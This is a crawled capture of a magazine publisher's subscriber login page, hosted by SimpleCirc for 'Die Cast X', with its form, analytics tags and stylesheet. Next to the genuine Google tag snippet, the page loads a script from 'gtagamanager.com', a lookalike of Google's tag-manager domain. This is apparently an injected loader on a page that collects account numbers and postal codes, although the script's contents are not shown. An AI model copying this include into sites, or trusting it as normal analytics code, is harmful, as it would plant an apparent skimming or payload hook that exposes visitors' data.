

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscriber_login/die-cast-x
body_size: 3768
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Log in to your account</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.subscriber-country-types {font-size:125%;}
.subscriber-country-types {font-weight: bold;}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/6c3def4bdbe42b35f603c974d57100ca.png" class="banner-image" />
		</div>
	</div>	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/die-cast-x">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/die-cast-x"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="shop-li">
				<a href="/shop/die-cast-x">Shop</a>
			</li>
					</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<h2 style="margin-top:10px; margin-bottom: 15px;">Log into your account</h2>
			
						<img src="//s3.amazonaws.com/simplecirc-cdn/labels/airage-media-label.jpg" style="max-width:100%;">
			<p><small>Use the account number and zip/postal code found on your mailing label or renewal form.</small></p>
						
			<br />
			<div class="col-md-offset-1 col-md-10">	
			<form id="subscriber-login-form" class="form-horizontal" role="form" method="POST" action="https://simplecirc.com/subscriber_login_submit">
			
				<input type="hidden" name="_token" value="GcjZCCPhfGrLhCc2I6lcJBWnPvtInj2H5e3u21nq">
				
								<input type="hidden" name="publisher_id" value="312">
								
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="account-number" name="account_id" placeholder="Account Number" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
			
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="zipcode" name="zipcode" placeholder="Zip/Postal Code" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled subscriber-login-btn" style="width:100%;" value="Log In">
				
				<br /><br />
								<p>
					<a href="/retrieve_account_number/die-cast-x">Don't know your account number?</a>
				</p>
							
			</form>
			
			<!--br /><br />
			<p>Gift subscription? <a href="/giftgiver_login">Log in here</a></p-->
			
			</div>
			
		</div>
	</div>	


	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'GcjZCCPhfGrLhCc2I6lcJBWnPvtInj2H5e3u21nq';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 312;
		var taxable_address = "subscriber";
	</script>
		
	<script src="/js/app_202510161.js"></script>
	
<script>

$("#account-number").focus();

$('#subscriber-login-form').bind('input propertychange', function() {
	if($("#account-number").val().length>0 && $("#zipcode").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T12VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T12VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T12VSE7');
</script>
				<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '185486069555894');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=185486069555894&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
				<!-- Start of Woopra Code -->
<script>
  (function(){
    var t,i,e,n=window,o=document,a=arguments,s="script",r=["config","track","identify","visit","push","call","trackForm","trackClick"],c=function(){var t,i=this;for(i._e=[],t=0;r.length>t;t++)(function(t){i[t]=function(){return i._e.push([t].concat(Array.prototype.slice.call(arguments,0))),i}})(r[t])};for(n._w=n._w||{},t=0;a.length>t;t++)n._w[a[t]]=n[a[t]]=n[a[t]]||new c;i=o.createElement(s),i.async=1,i.src="//static.woopra.com/js/w.js",e=o.getElementsByTagName(s)[0],e.parentNode.insertBefore(i,e)
  })("woopra");

  woopra.config({
      domain: 'simplecirc.com'
  });
  woopra.track();
</script>
<!-- End of Woopra Code -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://simplecirc.com/css/app_landing_202303081.css
body_size: 2242
content:
html{height:100%;}
body{font-family:'Roboto', sans-serif;font-weight:400;font-size:15px;color:#484848;}
.form-control{border-radius:3px;}
.btn{border-radius:3px;}
input[type="text"], input[type="email"], input[type="search"], input[type="number"], input[type="password"], textarea{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;-webkit-appearance:none;}
select{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.cursor-pointer{cursor:pointer;}
.img-rounded{border-radius:3px;}
label{font-weight:600;}
.btn-file{position:relative;overflow:hidden;}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:white;cursor:inherit;display:block;}
.marketing-logo{margin-top:16px;margin-left:0px;margin-bottom:0px;}
@media (max-width:767px){.marketing-logo{margin-top:14px;margin-left:10px;margin-bottom:0px;}
}
@media (max-width:767px){.col-xs-12{margin-top:30px;}
.signup-btn{margin-left:15px;}
}
@media (max-width:991px){.col-sm-6{margin-top:30px;}
}
@media (max-width:1199px){.col-md-6{margin-top:30px;}
}
.col-lg-4{margin-top:30px;}
@media (max-width:767px){.sm-text{font-size:85%;}
.xsm-text{font-size:45%;}
}
.mapping-select option{color:#545466;}
.mapping-select option[disabled]{color:#f2dede;}
.highlight{background-color:#ffffcc;}
.clickable-row:hover{color:#337ab7;}
.btn-primary,
.btn-primary:visited{background-color:#0099CC;border-color:#0088BB;}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus{background-color:#0077AA;border-color:#006699;}
.btn-inverse,
.btn-inverse:visited{background-color:#ffffff;border-color:#dedede;color:#0099CC;font-weight:bold;}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse:focus{background-color:#efefef;border-color:#cdcdcd;color:#0099CC;font-weight:bold;}
.btn-inverse-light,
.btn-inverse-light:visited{background-color:#ffffff;border-color:#cdcdcd;color:#0099CC;}
.btn-inverse-light:hover,
.btn-inverse-light:active,
.btn-inverse-light:focus{background-color:#efefef;border-color:#bcbcbc;color:#0099CC;}
.btn-contrast{color:#fff;background-color:#963484;border-color:#602254;}
.btn-contrast:hover,
.btn-contrast:focus,
.btn-contrast.focus,
.btn-contrast:active,
.btn-contrast.active,
.open > .dropdown-toggle.btn-contrast{color:#fff;background-color:#602254;border-color:#371330;}
.btn-contrast:active,
.btn-contrast.active,
.open > .dropdown-toggle.btn-contrast{background-image:none;}
.btn-contrast.disabled,
.btn-contrast[disabled],
fieldset[disabled] .btn-contrast,
.btn-contrast.disabled:hover,
.btn-contrast[disabled]:hover,
fieldset[disabled] .btn-contrast:hover,
.btn-contrast.disabled:focus,
.btn-contrast[disabled]:focus,
fieldset[disabled] .btn-contrast:focus,
.btn-contrast.disabled.focus,
.btn-contrast[disabled].focus,
fieldset[disabled] .btn-contrast.focus,
.btn-contrast.disabled:active,
.btn-contrast[disabled]:active,
fieldset[disabled] .btn-contrast:active,
.btn-contrast.disabled.active,
.btn-contrast[disabled].active,
fieldset[disabled] .btn-contrast.active{background-color:#963484;border-color:#602254;}
.btn-contrast .badge{color:#963484;background-color:#fff;}
.pac-container{background-color:#FFF;z-index:2000;position:fixed;display:inline-block;float:left;}
.modal{z-index:2000;}
.modal-backdrop{z-index:1000;}
blockquote{border-left:10px solid #ccc;margin:1.5em 10px;padding:0.5em 10px;quotes:"\201C""\201D""\2018""\2019";}
blockquote:before{color:#ccc;content:"\201C";font-size:4em;line-height:0.1em;margin-right:0.25em;vertical-align:-0.4em;}
blockquote p{display:inline;}
a.anchor{display:block;position:relative;top:-56px;visibility:hidden;}
.member_custom_fields_table tr:first-child td{border-top:none;}

.subscriber-links {
	display: inline-block;
	font-size:16px;	
}

.gift-image {
	height:30px;
	margin-top:-8px;
	margin-right:2px;
}

/* */

.checkout-sections-block {
	background-color:#dfdfdf;
	color:#707070;
	padding:5px 10px 5px 10px;
	font-size:24px;
	font-weight: 500;
	margin-bottom:15px;
	margin-top:40px;
}

.summary-block {
	 background-color:#dfdfdf;
	 color:#707070;
	 padding:20px 10px 10px 10px;
	 font-size:16px;
	 margin-bottom:35px;
	 margin-top:40px;"
}

.place-your-order-btn {
	width:100%;
}

.gift-link {
	padding:10px 13px;
}

.renew-link {
	padding:10px 13px;
}

.back-issues-link {
	padding:10px 13px;
}

.banner-image {
	max-height:200px;
	max-width:100%;
}

.banner-image-section {
	margin-top:15px;
	padding-left:0px;
	padding-right:0px;
}

.banner-text-section {
	margin-top:15px;
	padding-left:0px;
	padding-right:0px;
}

.price-radio-label {
	font-size:120%;
}

.price-radio-div + .price-radio-div {
	margin-top:15px;
}

@media (max-width: 768px) {
	.subscriber-links {
		display: inline-block;
		font-size:15px;
		color:red;	
	}
	
	.gift-image {
		height:20px;
		margin-top:-5px;
		margin-right:2px;
	}
}
â€‹
/* Customize the label (the container) */
.bogo-container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.bogo-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
.bogo-container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.bogo-container input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.bogo-container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.bogo-container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 12px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.btn-yellow{color:#fff;background-color:#fcb632;border-color:#;}
.btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow.focus,
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow{color:#fff;background-color:#f5b233;border-color:#e6a327;}
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow{background-image:none;}
.btn-yellow.disabled,
.btn-yellow[disabled],
fieldset[disabled] .btn-yellow,
.btn-yellow.disabled:hover,
.btn-yellow[disabled]:hover,
fieldset[disabled] .btn-yellow:hover,
.btn-yellow.disabled:focus,
.btn-yellow[disabled]:focus,
fieldset[disabled] .btn-yellow:focus,
.btn-yellow.disabled.focus,
.btn-yellow[disabled].focus,
fieldset[disabled] .btn-yellow.focus,
.btn-yellow.disabled:active,
.btn-yellow[disabled]:active,
fieldset[disabled] .btn-yellow:active,
.btn-yellow.disabled.active,
.btn-yellow[disabled].active,
fieldset[disabled] .btn-yellow.active{background-color:#e6a327;border-color:#d4941c;}
.btn-yellow .badge{color:#fcb632;background-color:#fff;}

.info-page-main-section {
	color:#254E70;
	font-family:'Montserrat';
	font-weight:300;
	font-size:18px;
	line-height:1.7;	
}

.info-page-main-section a {
	font-weight:500;
	/*text-decoration: underline;*/
}

.landing-links a {
	font-weight:500;
	/*text-decoration: underline;*/
}

input.subscriber-input {
	text-transform: uppercase;
}

select.subscriber-input {
	text-transform: uppercase;
}

input.email-input { 
    text-transform: lowercase;
}
.email-input::-webkit-input-placeholder { /* WebKit browsers */
    text-transform: uppercase;
}
.email-input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    text-transform: uppercase;
}
.email-input::-moz-placeholder { /* Mozilla Firefox 19+ */
    text-transform: uppercase;
}
.email-input:-ms-input-placeholder { /* Internet Explorer 10+ */
    text-transform: uppercase;
}
.email-input::placeholder { /* Recent browsers */
    text-transform: uppercase;
}